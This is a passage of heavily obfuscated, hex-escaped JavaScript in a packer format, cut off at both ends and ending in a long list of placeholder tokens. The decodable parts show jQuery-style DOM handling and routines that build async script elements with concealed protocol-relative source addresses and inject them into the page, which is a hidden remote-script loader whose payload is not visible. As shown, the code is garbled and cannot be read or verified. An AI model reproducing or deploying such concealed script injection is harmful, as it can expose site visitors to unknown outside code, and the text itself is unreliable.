51\x29\x7B\x67\x20\x31\x72\x3D\x62\x3B\x72\x28\x32\x31\x3D\x3D\x31\x72\x28\x34\x55\x29\x7C\x7C\x32\x31\x3D\x3D\x31\x72\x28\x33\x50\x29\x29\x7B\x72\x28\x31\x72\x28\x64\x63\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x32\x7A\x5C\x5C\x34\x5C\x5C\x31\x56\x5C\x5C\x32\x39\x5C\x27\x29\x7B\x70\x20\x64\x64\x28\x29\x7B\x67\x20\x32\x78\x3D\x31\x72\x3B\x64\x65\x5B\x32\x78\x28\x4D\x29\x5D\x28\x64\x66\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x64\x67\x5B\x32\x78\x28\x31\x30\x29\x5D\x28\x29\x5B\x32\x78\x28\x32\x65\x29\x5D\x28\x64\x68\x5B\x32\x78\x28\x32\x69\x29\x5D\x28\x32\x78\x28\x35\x53\x29\x29\x29\x7D\x7D\x77\x20\x31\x51\x3D\x31\x51\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x27\x5D\x28\x31\x51\x2C\x31\x72\x28\x37\x79\x29\x2B\x31\x72\x28\x37\x77\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2B\x33\x6F\x29\x7D\x77\x20\x31\x51\x3D\x31\x51\x5B\x31\x72\x28\x31\x61\x29\x5D\x28\x31\x51\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2B\x31\x72\x28\x32\x51\x29\x2B\x32\x31\x2B\x28\x31\x72\x28\x32\x52\x29\x2B\x31\x72\x28\x33\x74\x29\x29\x2B\x33\x6F\x29\x3B\x51\x20\x31\x51\x7D\x29\x3B\x77\x7B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x33\x4F\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x72\x28\x62\x28\x64\x69\x29\x21\x3D\x3D\x62\x28\x64\x6A\x29\x29\x7B\x32\x30\x5B\x62\x28\x33\x4A\x29\x5D\x28\x31\x76\x29\x5B\x62\x28\x31\x30\x29\x5D\x28\x29\x5B\x62\x28\x31\x6D\x29\x5D\x28\x62\x28\x33\x4B\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x3B\x67\x20\x37\x50\x3D\x32\x30\x5B\x62\x28\x31\x6C\x29\x5D\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x2B\x62\x28\x64\x6B\x29\x29\x2C\x56\x3D\x7B\x7D\x3B\x56\x5B\x62\x28\x64\x6C\x29\x5D\x3D\x31\x38\x2C\x56\x5B\x62\x28\x64\x6D\x29\x5D\x3D\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x31\x65\x5C\x5C\x38\x5C\x5C\x32\x43\x5C\x5C\x63\x5C\x27\x2C\x56\x5B\x62\x28\x64\x6E\x29\x5D\x3D\x62\x28\x64\x6F\x29\x2C\x56\x5B\x62\x28\x64\x70\x29\x5D\x3D\x43\x2C\x56\x5B\x62\x28\x64\x71\x29\x5D\x3D\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x72\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x56\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x52\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x3D\x5B\x5C\x27\x5C\x27\x2C\x5C\x27\x5C\x27\x5D\x2C\x56\x5B\x62\x28\x64\x73\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x74\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x75\x29\x2B\x62\x28\x64\x76\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x77\x29\x5D\x3D\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x78\x29\x5D\x3D\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x79\x29\x5D\x3D\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x7A\x29\x5D\x3D\x21\x5B\x5D\x2C\x56\x5B\x62\x28\x64\x41\x29\x5D\x3D\x21\x5B\x5D\x2C\x37\x50\x5B\x62\x28\x64\x42\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x56\x29\x7D\x77\x7B\x70\x20\x64\x43\x28\x29\x7B\x67\x20\x32\x33\x3D\x62\x2C\x37\x51\x3D\x64\x44\x5B\x64\x45\x5D\x5B\x32\x33\x28\x34\x53\x29\x5D\x5B\x43\x5D\x5B\x32\x33\x28\x37\x6E\x29\x5D\x2C\x64\x46\x3D\x32\x33\x28\x32\x4F\x29\x2B\x32\x33\x28\x37\x6F\x29\x2B\x32\x33\x28\x37\x70\x29\x2B\x37\x51\x2B\x32\x33\x28\x34\x4D\x29\x7D\x7D\x7D\x77\x20\x32\x30\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x76\x29\x7D\x7D\x7D\x2C\x24\x5B\x42\x28\x36\x63\x29\x5D\x28\x32\x32\x29\x7D\x7D\x7D\x24\x28\x6D\x28\x34\x6D\x29\x2B\x6D\x28\x64\x47\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x7A\x3D\x6D\x2C\x32\x79\x3D\x64\x48\x2C\x64\x49\x3D\x64\x4A\x2C\x37\x52\x3D\x7A\x28\x64\x4B\x29\x2B\x7A\x28\x64\x4C\x29\x2B\x7A\x28\x64\x4D\x29\x2C\x37\x53\x3D\x24\x28\x64\x4E\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x5D\x28\x7A\x28\x31\x73\x29\x29\x2C\x37\x54\x3D\x7A\x28\x37\x46\x29\x2B\x7A\x28\x64\x4F\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x2B\x7A\x28\x64\x50\x29\x2B\x7A\x28\x64\x51\x29\x2B\x7A\x28\x37\x4C\x29\x2B\x37\x53\x2B\x28\x7A\x28\x64\x52\x29\x2B\x7A\x28\x64\x53\x29\x2B\x7A\x28\x64\x54\x29\x29\x2C\x33\x56\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2B\x7A\x28\x64\x55\x29\x2B\x32\x79\x3B\x72\x28\x32\x79\x3D\x3D\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x24\x28\x45\x29\x5B\x7A\x28\x31\x6D\x29\x5D\x28\x33\x56\x29\x5B\x7A\x28\x31\x4A\x29\x5D\x28\x29\x3B\x77\x7B\x72\x28\x32\x79\x3D\x3D\x7A\x28\x64\x56\x29\x29\x7B\x72\x28\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x50\x5C\x5C\x31\x6B\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x27\x3D\x3D\x3D\x7A\x28\x64\x57\x29\x29\x28\x70\x28\x29\x7B\x67\x20\x31\x33\x3D\x7A\x2C\x33\x61\x3D\x32\x4B\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x2B\x31\x33\x28\x37\x55\x29\x5D\x28\x31\x33\x28\x37\x56\x29\x29\x3B\x33\x61\x5B\x31\x33\x28\x34\x57\x29\x5D\x3D\x31\x33\x28\x37\x57\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x2C\x33\x61\x5B\x31\x33\x28\x37\x58\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x61\x5B\x31\x33\x28\x33\x76\x29\x5D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x2B\x64\x58\x2B\x28\x31\x33\x28\x64\x59\x29\x2B\x31\x33\x28\x37\x59\x29\x29\x2C\x28\x32\x4B\x5B\x31\x33\x28\x33\x6A\x29\x2B\x31\x33\x28\x35\x37\x29\x5D\x28\x31\x33\x28\x37\x5A\x29\x29\x5B\x43\x5D\x7C\x7C\x32\x4B\x5B\x31\x33\x28\x33\x6A\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x47\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x5D\x28\x31\x33\x28\x35\x59\x29\x29\x5B\x43\x5D\x29\x5B\x31\x33\x28\x38\x30\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x61\x29\x7D\x28\x29\x2C\x24\x28\x7A\x28\x35\x38\x29\x2B\x7A\x28\x38\x31\x29\x2B\x7A\x28\x35\x39\x29\x29\x5B\x7A\x28\x35\x61\x29\x5D\x28\x29\x2C\x24\x28\x45\x29\x5B\x7A\x28\x31\x48\x29\x5D\x28\x37\x52\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x5D\x28\x33\x56\x29\x5B\x7A\x28\x31\x4A\x29\x5D\x28\x29\x29\x3B\x77\x7B\x70\x20\x64\x5A\x28\x29\x7B\x67\x20\x31\x45\x3D\x7A\x2C\x38\x32\x3D\x65\x30\x28\x65\x31\x29\x5B\x31\x45\x28\x31\x6C\x29\x5D\x28\x31\x45\x28\x34\x6D\x29\x2B\x31\x45\x28\x34\x6E\x29\x2B\x31\x45\x28\x34\x6F\x29\x29\x5B\x31\x45\x28\x4D\x29\x5D\x28\x29\x3B\x65\x32\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x2B\x31\x45\x28\x34\x70\x29\x2B\x31\x45\x28\x34\x71\x29\x29\x5B\x31\x45\x28\x4D\x29\x5D\x28\x38\x32\x29\x7D\x7D\x7D\x77\x7B\x72\x28\x32\x79\x3D\x3D\x7A\x28\x65\x33\x29\x29\x24\x28\x7A\x28\x35\x38\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x2B\x7A\x28\x35\x39\x29\x29\x5B\x7A\x28\x35\x61\x29\x5D\x28\x29\x2C\x24\x28\x45\x29\x5B\x7A\x28\x31\x48\x29\x5D\x28\x37\x54\x29\x5B\x7A\x28\x31\x6D\x29\x5D\x28\x33\x56\x29\x5B\x7A\x28\x31\x4A\x29\x5D\x28\x29\x3B\x77\x7B\x72\x28\x32\x79\x3D\x3D\x7A\x28\x38\x33\x29\x29\x24\x28\x45\x29\x5B\x7A\x28\x38\x33\x29\x5D\x28\x29\x3B\x77\x7B\x72\x28\x5C\x27\x5C\x5C\x32\x39\x5C\x5C\x31\x6B\x5C\x5C\x31\x78\x5C\x5C\x31\x55\x5C\x5C\x31\x36\x5C\x27\x3D\x3D\x3D\x7A\x28\x65\x34\x29\x29\x24\x28\x45\x29\x5B\x7A\x28\x31\x6D\x29\x5D\x28\x7A\x28\x65\x35\x29\x2B\x7A\x28\x37\x7A\x29\x2B\x7A\x28\x37\x41\x29\x29\x5B\x7A\x28\x31\x4A\x29\x5D\x28\x29\x3B\x77\x7B\x70\x20\x65\x36\x28\x29\x7B\x67\x20\x31\x52\x3D\x7A\x3B\x28\x70\x28\x29\x7B\x67\x20\x31\x34\x3D\x31\x57\x2C\x33\x62\x3D\x65\x37\x5B\x31\x34\x28\x65\x38\x29\x2B\x31\x34\x28\x37\x55\x29\x5D\x28\x31\x34\x28\x37\x56\x29\x29\x3B\x33\x62\x5B\x31\x34\x28\x34\x57\x29\x5D\x3D\x31\x34\x28\x37\x57\x29\x2B\x31\x34\x28\x65\x39\x29\x2C\x33\x62\x5B\x31\x34\x28\x37\x58\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x34\x28\x33\x76\x29\x5D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x2B\x65\x61\x2B\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x31\x34\x28\x37\x59\x29\x29\x2C\x28\x65\x62\x5B\x31\x34\x28\x33\x6A\x29\x2B\x31\x34\x28\x35\x37\x29\x5D\x28\x31\x34\x28\x37\x5A\x29\x29\x5B\x43\x5D\x7C\x7C\x65\x63\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2B\x31\x34\x28\x35\x37\x29\x5D\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x5B\x43\x5D\x29\x5B\x31\x34\x28\x38\x30\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x65\x64\x28\x31\x52\x28\x35\x38\x29\x2B\x31\x52\x28\x38\x31\x29\x2B\x31\x52\x28\x35\x39\x29\x29\x5B\x31\x52\x28\x35\x61\x29\x5D\x28\x29\x2C\x65\x65\x28\x45\x29\x5B\x31\x52\x28\x31\x48\x29\x5D\x28\x65\x66\x29\x5B\x31\x52\x28\x31\x6D\x29\x5D\x28\x65\x67\x29\x5B\x31\x52\x28\x31\x4A\x29\x5D\x28\x29\x29\x7D\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x65\x73\x2C\x27\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x68\x7C\x65\x53\x7C\x69\x66\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x65\x69\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x7C\x6B\x4E\x7C\x6B\x4F\x7C\x6B\x50\x7C\x6B\x51\x7C\x6B\x52\x7C\x6B\x53\x7C\x6B\x54\x7C\x6B\x55\x7C\x6B\x56\x7C\x6B\x57\x7C\x6B\x58\x7C\x6B\x59\x7C\x6B\x5A\x7C\x6C\x30\x7C\x6C\x31\x7C\x6C\x32\x7C\x6C\x33\x7C\x6C\x34\x7C\x6C\x35\x7C\x6C\x36\x7C\x6C\x37\x7C\x6C\x38\x7C\x6C\x39\x7C\x6C\x61\x7C\x6C\x62\x7C\x6C\x63\x7C\x6C\x64\x7C\x6C\x65\x7C\x6C\x66\x7C\x6C\x67\x7C\x6C\x68\x7C\x6C\x69\x7C\x6C\x6A\x7C\x6C\x6B\x7C\x6C\x6C\x7C\x6C\x6D\x7C\x6C\x6E\x7C\x6C\x6F\x7C\x6C\x70\x7C\x6C\x71\x7C\x6C\x72\x7C\x6C\x73\x7C\x6C\x74\x7C\x6C\x75\x7C\x6C\x76\x7C\x6C\x77\x7C\x6C\x78\x7C\x6C\x79\x7C\x6C\x7A\x7C\x6C\x41\x7C\x6C\x42\x7C\x6C\x43\x7C\x6C\x44\x7C\x6C\x45\x7C\x6C\x46\x7C\x6C\x47\x7C\x6C\x48\x7C\x6C\x49\x7C\x6C\x4A\x7C\x6C\x4B\x7C\x6C\x4C\x7C\x6C\x4D\x7C\x6C\x4E\x7C\x6C\x4F\x7C\x6C\x50\x7C\x6C\x51\x7C\x6C\x52\x7C\x6C\x53\x7C\x6C\x54\x7C\x6C\x55\x7C\x6C\x56\x7C\x6C\x57\x7C\x6C\x58\x7C\x6C\x59\x7C\x6C\x5A\x7C\x6D\x30\x7C\x6D\x31\x7C\x6D\x32\x7C\x6D\x33\x7C\x6D\x34\x7C\x6D\x35\x7C\x6D\x36\x7C\x6D\x37\x7C\x6D\x38\x7C\x6D\x39\x7C\x6D\x61\x7C\x6D\x62\x7C\x6D\x63\x7C\x6D\x64\x7C\x6D\x65\x7C\x6D\x66\x7C\x6D\x67\x7C\x6D\x68\x7C\x6D\x69\x7C\x6D\x6A\x7C\x6D\x6B\x7C\x6D\x6C\x7C\x6D\x6D\x7C\x6D\x6E\x7C\x6D\x6F\x7C\x6D\x70\x7C\x6D\x71\x7C\x6D\x72\x7C\x6D\x73\x7C\x6D\x74\x7C\x6D\x75\x7C\x6D\x76\x7C\x6D\x77\x7C\x6D\x78\x7C\x6D\x79\x7C\x6D\x7A\x7C\x6D\x41\x7C\x6D\x42\x7C\x6D\x43\x7C\x6D\x44\x7C\x6D\x45\x7C\x6D\x46\x7C\x6D\x47\x7C\x6D\x48\x7C\x65\x6E\x7C\x6D\x49\x7C\x6D\x4A\x7C\x6D\x4B\x7C\x6D\x4C\x7C\x6D\x4D\x7C\x6D\x4E\x7C\x6D\x4F\x7C\x6D\x50\x7C\x6D\x51\x7C\x6D\x52\x7C\x6D\x53\x7C\x6D\x54\x7C\x6D\x55\x7C\x6D\x56\x7C\x6D\x57\x7C\x6D\x58\x7C\x6D\x59\x7C\x6D\x5A\x7C\x6E\x30\x7C\x6E\x31\x7C\x6E\x32\x7C\x6E\x33\x7C\x6E\x34\x7C\x6E\x35\x7C\x6E\x36\x7C\x6E\x37\x7C\x6E\x38\x7C\x6E\x39\x7C\x6E\x61\x7C\x6E\x62\x7C\x6E\x63\x7C\x6E\x64\x7C\x6E\x65\x7C\x6E\x66\x7C\x6E\x67\x7C\x6E\x68\x7C\x6E\x69\x7C\x6E\x6A\x7C\x6E\x6B\x7C\x6E\x6C\x7C\x6E\x6D\x7C\x6E\x6E\x7C\x6E\x6F\x7C\x6E\x70\x7C\x6E\x71\x7C\x6E\x72\x7C\x6E\x73\x7C\x6E\x74\x7C\x6E\x75\x7C\x6E\x76\x7C\x6E\x77\x7C\x6E\x78\x7C\x6E\x79\x7C\x6E\x7A\x7C\x6E\x41\x7C\x6E\x42\x7C\x6E\x43\x7C\x6E\x44\x7C\x6E\x45\x7C\x6E\x46\x7C\x6E\x47\x7C\x6E\x48\x7C\x6E\x49\x7C\x6E\x4A\x7C\x6E\x4B\x7C\x6E\x4C\x7C\x6E\x4D\x7C\x6E\x4E\x7C\x6E\x4F\x7C\x6E\x50\x7C\x6E\x51\x7C\x6E\x52\x7C\x6E\x53\x7C\x6E\x54\x7C\x6E\x55\x7C\x6E\x56\x7C\x6E\x57\x7C\x6E\x58\x7C\x6E\x59\x7C\x6E\x5A\x7C\x6F\x30\x7C\x6F\x31\x7C\x6F\x32\x7C\x6F\x33\x7C\x6F\x34\x7C\x6F\x35\x7C\x6F\x36\x7C\x6F\x37\x7C\x6F\x38\x7C\x6F\x39\x7C\x6F\x61\x7C\x6F\x62\x7C\x6F\x63\x7C\x6F\x64\x7C\x6F\x65\x7C\x6F\x66\x7C\x6F\x67\x7C\x6F\x68\x7C\x6F\x69\x7C\x6F\x6A\x7C\x6F\x6B\x7C\x6F\x6C\x7C\x6F\x6D\x7C\x6F\x6E\x7C\x6F\x6F\x7C\x6F\x70\x7C\x6F\x71\x7C\x6F\x72\x7C\x6F\x73\x7C\x6F\x74\x7C\x6F\x75\x7C\x6F\x76\x7C\x6F\x77\x7C\x6F\x78\x7C\x6F\x79\x7C\x6F\x7A\x7C\x6F\x41\x7C\x6F\x42\x7C\x6F\x43\x7C\x6F\x44\x7C\x6F\x45\x7C\x6F\x46\x7C\x6F\x47\x7C\x6F\x48\x7C\x6F\x49\x7C\x6F\x4A\x7C\x6F\x4B\x7C\x6F\x4C\x7C\x6F\x4D\x7C\x6F\x4E\x7C\x6F\x4F\x7C\x6F\x50\x7C\x6F\x51\x7C\x6F\x52\x7C\x6F\x